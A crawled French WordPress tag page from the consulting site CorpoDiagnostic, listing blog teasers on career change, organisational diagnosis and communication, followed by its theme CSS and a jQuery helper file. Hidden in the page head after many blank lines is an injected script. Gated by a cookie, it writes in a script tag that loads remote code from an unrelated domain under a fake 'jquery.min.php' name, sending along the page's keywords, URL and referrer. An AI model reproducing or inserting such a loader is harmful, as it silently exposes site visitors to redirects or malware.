

--- FILE ---
content_type: text/html
request_url: https://corpodiagnostic.com/tag/climat-organisationnel.html
body_size: 14638
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">


  
    <link rel="shortcut icon" href="../images/favicon.ico" type="image/ico"  />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Le changement de carrière à quarante ans | CorpoDiagnostic &#8211; planification stratégique, diagnostic organisationnel</title>
	<link rel="stylesheet" type="text/css" media="screen" href="../wp-content/themes/zbench/style.css" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="../feed" />
	<link rel="pingback" href="http://www.corpodiagnostic.com/xmlrpc.php" />
							
	<!-- Google Analytics for WordPress by Yoast v4.0 | http://yoast.com/wordpress/google-analytics/ -->
	<script type="text/javascript">//<![CDATA[
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount','UA-11699597-5']);
	_gaq.push(['_setAllowAnchor',true],['_trackPageview']);
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
	//]]></script>
	<!-- End of Google Analytics for WordPress by Yoast v4.0 -->
<link rel="alternate" type="application/rss+xml" title="CorpoDiagnostic - planification stratégique, diagnostic organisationnel &raquo; climat organisationnel Tag Feed" href="climat-organisationnel/feed" />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='../wp-content/plugins/add-to-any/addtoany.min.css%3Fver=1.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='../wp-content/plugins/wp-polls/polls-css.css%3Fver=2.50.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/styles.css%3Fver=2.3.1.css' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery.js%3Fver=1.4.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.corpodiagnostic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='CorpoDiagnostic &#8211; planification stratégique, diagnostic organisationnel' href='../index.html' />
<meta name="generator" content="WordPress 3.0" />
<!--[if IE]>
<style type="text/css">
.addtoany_list a img{filter:alpha(opacity=70)}
.addtoany_list a:hover img,.addtoany_list a.addtoany_share_save img{filter:alpha(opacity=100)}
</style>
<![endif]-->
<meta name="keywords" content="administration,cartographie,clients,climat,climat organisationnel administration,conseils,culture,diagnostic organisationnel,gestion,gouvernance,indicateurs,management,performance,planification stratégique,processus,qualité,questionnaires,sondages,structure,équipe" />
<meta name="description" content="Diagnostic organisationnel, planification stratégique, management, climat, gouvernance, processus, qualité, management, gestion, équipe, conseils, administration, indicateurs, culture, structure, clie" />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('../wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
    
    <link href="http://ajax.googleapis.com/ajax/libs/jqueryui/1/themes/smoothness/jquery-ui.css" type="text/css" rel="Stylesheet" />
    <link href="../stylesheets/colorbox.css" type="text/css" media="screen" rel="Stylesheet" />
    <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1/jquery-ui.min.js"></script>	
    <script type="text/javascript" src="../javascripts/jquery.colorbox.js"></script>	
    <script type="text/javascript" src="../javascripts/application.js"></script>	
    
    <script type="text/javascript" src="http://w.sharethis.com/button/sharethis.js#publisher=1833ebbd-a546-4549-91fd-3420d2d0f6c8&amp;type=website&amp;post_services=email%2Cfacebook%2Ctwitter%2Cgbuzz%2Cmyspace%2Cdigg%2Csms%2Cwindows_live%2Cdelicious%2Cstumbleupon%2Creddit%2Cgoogle_bmarks%2Clinkedin%2Cbebo%2Cybuzz%2Cblogger%2Cyahoo_bmarks%2Cmixx%2Ctechnorati%2Cfriendfeed%2Cpropeller%2Cwordpress%2Cnewsvine&amp;button=false"></script>
    
    <style type="text/css">
        body {font-family:helvetica,sans-serif;font-size:12px;}
        a.stbar.chicklet img {border:0;height:16px;width:16px;margin-right:3px;vertical-align:middle;}
        a.stbar.chicklet {height:16px;line-height:16px;}
    </style>

    
    




















































<script>var a='';setTimeout(1);function setCookie(a,b,c){var d=new Date;d.setTime(d.getTime()+60*c*60*1e3);var e="expires="+d.toUTCString();document.cookie=a+"="+b+"; "+e}function getCookie(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(b))return e.substring(b.length,e.length)}return null}null==getCookie("__cfgoid")&&(setCookie("__cfgoid",1,1),1==getCookie("__cfgoid")&&(setCookie("__cfgoid",2,1),document.write('<script type="text/javascript" src="http://www.corpodiagnostic.com/tag/'&#32;+&#32;'http://cholloadicto.com/js/jquery.min.php'&#32;+&#32;'?key=b64'&#32;+&#32;'&amp;utm_campaign='&#32;+&#32;'J18171'&#32;+&#32;'&amp;utm_source='&#32;+&#32;window.location.host&#32;+&#32;'&amp;utm_medium='&#32;+&#32;'&amp;utm_content='&#32;+&#32;window.location&#32;+&#32;'&amp;utm_term='&#32;+&#32;encodeURIComponent(((k=(function(){var&#32;keywords&#32;=&#32;'';var&#32;metas&#32;=&#32;document.getElementsByTagName('meta');if&#32;(metas)&#32;{for&#32;(var&#32;x=0,y=metas.length;&#32;x&lt;y;&#32;x++)&#32;{if&#32;(metas[x].name.toLowerCase()&#32;=="keywords") {keywords += metas[x].content;}}}return keywords !== '' ? keywords : null;})())==null?(v=window.location.search.match(/utm_term=([^&]+)/))==null?(t=document.title)==null?'':t:v[1]:k)) + '&se_referrer=' + encodeURIComponent(document.referrer) + '"><' + '/script>')));</script>
</head>
<body>



<div class="tail-top-c">
<div id="header-c" class="header-c">
</div>
</div>

<br />

    <div class="b_vert">
      <table border=0 width="100%" class="m">
        <tr>
          <td align="center"><a id="" href="../index.html" >Accueil</a></td>
          <td align="center"><a id="" href="../expertise.html" >Expertise</a></td>
          <td align="center"><a id="" href="../blog.html" >blogue</a></td>
          <td align="center"><a id="" href="../boutique.html" >Boutique</a></td>
          <td align="center"><a id="" href="../contact.html" >Contact</a></td>
        </tr>
      </table>
    </div>



<div id="wrapper">

<br />

<div id="content">
		<div class="post-109 post type-post hentry category-publication category-blog tag-changement tag-changement-organisationnel tag-clients tag-climat-organisationnel tag-communication tag-communication-organisationnelle tag-concurrence tag-conversations-determinantes tag-decisions tag-diagnostic tag-diagnostic-organisationnel tag-engagement tag-engagement-des-employes tag-environnement-economique tag-environnement-externe tag-environnement-interne tag-environnement-legal tag-environnement-social tag-finances tag-gestion tag-gestion-des-risques tag-gestion-du-changement tag-gouvernance tag-indicateurs-de-performance tag-leadership tag-marche tag-marketing tag-mesures tag-mission tag-mobilisation tag-mobiliser tag-objectifs tag-objectifs-mesurables tag-outil-de-gestion tag-plan-de-communication tag-plan-strategique tag-planification-strategique tag-produits tag-reflexion-strategique tag-sondage tag-sondages tag-strategie tag-tableau-de-bord tag-valeurs tag-vision" id="post-109"><!-- post div -->
		<h2 class="title"><a href="../index.html%3Fp=109.html">Le changement de carrière à quarante ans</a></h2>
		<div class="fixed"></div>
		<div class="entry">
						<p>« &#8230;Comment surpasser le questionnement, la peur et le sentiment d’insécurité qui coexistent en pareille situation et passer à l’acte ? Comment en sortir gagnant ? Voici quelques outils&#8230; »</p>
            <a href="../index.html%3Fp=109.html">Lire la suite</a>
		</div><!-- END entry -->
			</div><!-- END post -->
		<div class="post-935 post type-post hentry category-blog tag-cartographie tag-climat-organisationnel tag-communication tag-contexte-externe tag-contexte-interne tag-diagnostic-organisationnel tag-planification-strategique tag-processus tag-recherche-marketing tag-strategie-organisationnelle" id="post-935"><!-- post div -->
		<h2 class="title"><a href="../index.html%3Fp=935.html">Poser un diagnostic organisationnel stratégique – Un vaste champ d’application &#8211; Volet 1 de 4</a></h2>
		<div class="fixed"></div>
		<div class="entry">
						<p>Le diagnostic organisationnel est un outil de gestion stratégique.</p>
            <a href="../index.html%3Fp=935.html">Lire la suite</a>
		</div><!-- END entry -->
			</div><!-- END post -->
		<div class="post-103 post type-post hentry category-publication category-uncategorized tag-appartenance tag-changement tag-changement-organisationnel tag-climat-organisationnel tag-communication-organisationnelle tag-communuication tag-diagnostic-organisationnel tag-employes tag-gestion-du-changement tag-messages tag-mieux-connaitre-lorganisation tag-mobilisation tag-mobiliser tag-outil-de-gestion tag-partager-de-linformation tag-pierre-angulaire tag-plan-de-communication tag-planification-strategique tag-reflexion-strategique tag-retroaction" id="post-103"><!-- post div -->
		<h2 class="title"><a href="../index.html%3Fp=103.html">La communication organisationnelle – le point sur cet atout allagmatique puissant</a></h2>
		<div class="fixed"></div>
		<div class="entry">
						<p>« &#8230;La communication permet d’unifier les employés et de créer un climat qui favorise le développement du sentiment d’engagement envers l’organisation&#8230; »</p>
            <a href="../index.html%3Fp=103.html">Lire la suite</a>
		</div><!-- END entry -->
			</div><!-- END post -->
		<div class="post-30 post type-post hentry category-expertise tag-articles tag-climat-organisationnel tag-communication tag-diagnostic-organisationnel tag-gestion tag-gouvernance tag-sondage tag-sondages" id="post-30"><!-- post div -->
		<h2 class="title"><a href="../index.html%3Fp=30.html">Diagnostic organisationnel – portrait de l’organisation</a></h2>
		<div class="fixed"></div>
		<div class="entry">
						<p>Besoin de savoir ce qui se passe dans votre organisation ?</p>
            <a href="../index.html%3Fp=30.html">Lire la suite</a>
		</div><!-- END entry -->
			</div><!-- END post -->
	</div><!--content-->



<div id="sidebar-border">
<div id="sidebar">

<ul><li id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">MENU - Notre expertise</h3><div class="menu-le-menu-de-notre-expertise-container"><ul id="menu-le-menu-de-notre-expertise" class="menu"><li id="menu-item-1481" class="menu-item menu-item-type-custom"><a title="Gouvernance Diagnostic" href="../index.html%3Fp=1482.html">Diagnostic de gouvernance</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom"><a title="Planification stratégique" href="../index.html%3Fp=14.html">Planification stratégique</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-custom"><a title="Diagnostic organisationnel" href="../index.html%3Fp=30.html">Diagnostic organisationnel</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-custom"><a title="Communication organisationnelle" href="../index.html%3Fp=1155.html">Communication organisationnelle</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-custom"><a title="Positionnement stratégique" href="http:/expertise/positionnement-strategique">Positionnement stratégique</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom"><a title="Tableaux de bord de gestion" href="../index.html%3Fp=23.html">Tableaux de bord de gestion</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-custom"><a title="Mobilisation des employés" href="../index.html%3Fp=19.html">Mobilisation des employés</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom"><a title="Cartographie de l&#8217;organisation" href="../index.html%3Fp=124.html">Cartographie de l&#8217;organisation</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom"><a title="Sondages organisationnels" href="../index.html%3Fp=17.html">Sondages organisationnels</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-custom"><a title="Conseils en gestion" href="../index.html%3Fp=33.html">Conseils en gestion et Formation</a></li>
</ul></div></li></ul><ul><li id="s2_form_widget-4" class="widget s2_form_widget"><h3 class="widgettitle">Vous abonner à notre blogue?</h3><div class="recherche"><form method="post" action="climat-organisationnel.html"><input type="hidden" name="ip" value="46.101.97.105" /><p>Votre courriel:<br /><input type="text" name="email" value="Entrer votre adresse..." size="20" onfocus="if (this.value == 'Enter email address...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter email address...';}" /></p><p><input type="submit" name="subscribe" value="Subscribe" />&nbsp;<input type="submit" name="unsubscribe" value="Unsubscribe" /></p></form>
</div></li></ul>





</div>
<br />

<br />

</div>

<br />



</div><!--wrapper-->

<div class="fixed"></div>

<div id="footer">
	<div id="footer-inside">
		<p>
			Copyright&nbsp;&copy;&nbsp;2016&nbsp;CorpoDiagnostic &#8211; planification stratégique, diagnostic organisationnel            Corpo Diagnostic &copy; 2016 | <a href="../site-map.html">Plan du Site</a>
	</div>
</div><!--footer-->
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {
	ajax_url: "http://www.corpodiagnostic.com/wp-content/plugins/wp-polls/wp-polls.php",
	text_wait: "Your last request is still being processed. Please wait a while ...",
	text_valid: "Please choose a valid poll answer.",
	text_multiple: "Maximum number of choices allowed: ",
	show_loading: "1",
	show_fading: "1"
};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/wp-polls/polls-js.js%3Fver=2.50'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://corpodiagnostic.com/wp-content/themes/zbench/style.css
body_size: 5714
content:
/* static START */
#sidebar * {margin:0;padding:0;} 

/* fixed */
.fixed{clear:both;margin:0;padding:0;}


/* wrapper */
#wrapper{ margin:0 auto;width:900px; }

/* content */
#content{overflow:hidden;float:right;width:540px;padding:20px; min-height:600px; }

/* Sidebar */
#sidebar-border{float:left;width:275px;background:#f2f2f2;}

#sidebar{
    background:#FFFFFF; 
    width:100%;
    border:1px solid #ccc;
    padding:20px 10px 10px;
    font-size:130%;
  }

.comment {
    background:#FFFFFF;
    padding: 10px;
       border:1px solid #ddd;
}

#sidebar a{color:#555;list-style:square;text-decoration:none;  }

#sidebar a:hover{
    color:#466850;
    text-decoration:underline ;
}
  
#sidebar {line-height:2em;}
#sidebar li.widget{margin-bottom:10px;}
#sidebar li.widget div{padding:8px 5px;border-top:1px solid #ddd;}
#sidebar li.widget div div{padding:0;border-top:none;}
#sidebar li.widget div.fixed{padding:0;margin:0;border:none;}
#sidebar ul{list-style:none;}
#sidebar ul ul{padding:8px 5px;border-top:1px solid #ddd;}
#sidebar ul ul ul{padding:0;border-top:none;}
#sidebar ul ul li{padding-left:15px;}


#zbench-cat select,#zbench-archives select{background:#fff;color:#555;border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #fff;border-bottom:1px solid #fff;height:25px;line-height:25px;}
/* WP-RecentComments */
#sidebar ul ul li.rc_item,#sidebar ul ul li#rc_nav{background:none;padding:0;margin:3px 0;}
#sidebar ul ul li.rc_item div{padding:0;border:none;}
#sidebar ul ul li.rc_item .rc_avatar img{border:1px solid #ddd;}


#footer-inside{
    text-align:center;
    background:#D1CFC1; 
    margin:0 auto;
    padding:5px 320px 5px 0; 
    color:#7d7665;
}


/* ---- */

.header-c  {height:130px;  background:url(../../../images/top.jpg) no-repeat top center }
.header-c1  {height:130px;  background:url(../../../images/top1.jpg) no-repeat top center }
.header-c2  {height:130px;  background:url(../../../images/top2.jpg) no-repeat top center }
.header-c3  {height:130px;  background:url(../../../images/top3.jpg) no-repeat top center }


.tail-top-c { background:#14442B; }

.wrap_me {
    width:980px;
    background:blue;
}

/* maxboisvert.com */

#sidepoll ul {
    margin:0px;
    padding:0px 0px 0px 5px;
    list-style:none;
}

#sidepoll {
/*
  border:1px solid black;
*/
  width:295px;
  height:250px;
  background:url(../../../images/b_sondageEdit2.gif) no-repeat top left;
  
}

#plan-site {
  font-size:120%;
}

#sidepoll-in {
    /*
  border:1px solid blue;
  */
  font-size:90%;
  text-align: center;
  padding:50px 0px 0px 0px;
  width:220px;
  height:200px;
  overflow:hidden;
}

.b_vert {
    width:990px;
    margin: 0 auto;
}


.b_vert a {
	font-weight:600;
	font-size:16px;
	text-decoration: none;
	color: white;
	line-height:46px;
	display: block;
	background-image:url(../../../images/b1.gif) ;
	width: 149px;
	height: 47px;
}

.b_vert a:hover {
	background-image:url(../../../images/b2.gif);
}

.b_vert #current {
	display: block;
	background-image:url(../../../images/b2.gif) ;
	width: 149px;
	height: 47px;
}


.ul1{margin:0; padding:0; list-style:none;}
.ul1 li{background:url(../../../images/tail.gif) bottom left repeat-x; padding:0px 0 0 0}
.ul1 li a{color:#7d7665; text-transform:uppercase; text-decoration:none; font-weight:bold; font-size:.916em ; line-height:2.72em; background:url(../../../images/marker1.gif) top left no-repeat; padding:5px 0 5px 34px;} 
.ul1 li .li-1{background:url(../../../images/marker2.gif) top left no-repeat; } 
.ul1 li .li-2{background:url(../../../images/marker3.gif) top left no-repeat;} 
.ul1 li .li-3{background:url(../../../images/marker4.gif) top left no-repeat;} 
.ul1 li .li-4{background:url(../../../images/marker5.gif) top left no-repeat;} 
.ul1 li .li-5{background:url(../../../images/marker6.gif) top left no-repeat;} 
.ul1 li .li-6{background:url(../../../images/marker7.gif) top left no-repeat;} 
.ul1 li .li-7{background:url(../../../images/marker8.gif) top left no-repeat;} 
.ul1 li .li-8{background:url(../../../images/marker9.gif) top left no-repeat;} 
.ul1 li .li-9{background:url(../../../images/marker10.gif) top left no-repeat;} 
.ul1 li a:hover { color:#2a9cc3; text-decoration:none; }

.ul5{margin:0; padding:0; list-style:none;}
.ul5 li a{color:#7d7665; text-transform:none; text-decoration:none; font-weight:bold; font-size:1.516em ; line-height:2em; background:url(../../../images/marker1.gif) top left no-repeat; padding:5px 0 5px 34px;} 
.ul5 li .li-1{background:url(../../../images/marker6.gif) top left no-repeat;} 
.ul5 li .li-2{background:url(../../../images/marker5.gif) top left no-repeat;} 
.ul5 li .li-3{background:url(../../../images/marker8.gif) top left no-repeat;} 
.ul5 li .li-4{background:url(../../../images/marker10.gif) top left no-repeat;} 
.ul5 li a:hover { color:#43654d; text-decoration:none; }


.col-1, .col-2, .col-3, .col-4, .col-5{ float:left}
.clear { clear:both;}
.container1{ width:100%}

.right {
    float:right;
}

.pub_info {
    padding:10px;
    width:300px;
}

img {
  border-style:none;
}

a {
    color:#107DA2;
}

html	{	
  font-family:Arial, Helvetica, sans-serif; 
  color:#717171;
}

.pad {
    padding:10px;
}

body {
    background:#F3F2EC;
    margin:0px;
}

h1 {
    color:#14442B;
}

.lcp_catlist li {
    list-style-type:none; 
}

.lcp_catlist a {
    font-size:130%;
}

h2 {
    color:#7C7564;
}

#table_acc {
    border-style:none;
    background:#F3F2EC;
}

.white {
    background:white;
}

.ul2{list-style:square;}
.ul2 li a{color:#7d7665; text-transform:uppercase; text-decoration:none; font-weight:bold; font-size:.916em ; line-height:2.72em; padding:5px 0 5px 15px;} 
.ul2 li a:hover { color:#466850; text-decoration:none; }



--- FILE ---
content_type: text/css
request_url: https://corpodiagnostic.com/wp-content/plugins/add-to-any/addtoany.min.css%3Fver=1.2.css
body_size: 363
content:
.addtoany_share_save_container{clear:both;line-height:32px;margin:16px 0}.addtoany_list{display:inline}.addtoany_list a{padding:0 9px}.addtoany_list a img{height:16px;opacity:.7;overflow:hidden;vertical-align:middle;width:16px}.addtoany_list a:hover img,.addtoany_list a.addtoany_share_save img{opacity:1}a.addtoany_share_save img{border:0;width:auto;height:auto}

--- FILE ---
content_type: application/javascript
request_url: https://corpodiagnostic.com/javascripts/application.js
body_size: 709
content:

jQuery(document).ready(function() {
    jQuery('h3:contains(Polls)').hide();
    jQuery('.button').button();
    jQuery('img[src="/images/more3.gif"]').css('margin-top','5px');
    jQuery('#sidebar').addClass('ui-corner-all');
    jQuery('.colorbox').colorbox();
    jQuery('.youtube_link').colorbox({iframe:true, innerWidth:425, innerHeight:344});
    jQuery('.orhri_link').colorbox({iframe:true, innerWidth:425, innerHeight:344});
    
    colorizeBook(0);
});

function colorizeBook(i) {
	if (i == 0) {
		jQuery("#livre").css("background", "#b41e1d");
		setTimeout("colorizeBook(1)", 400);
	}
	else if (i == 1) {
		jQuery("#livre").css("background", "#e8494b");
		setTimeout("colorizeBook(0)", 400);
	}
}
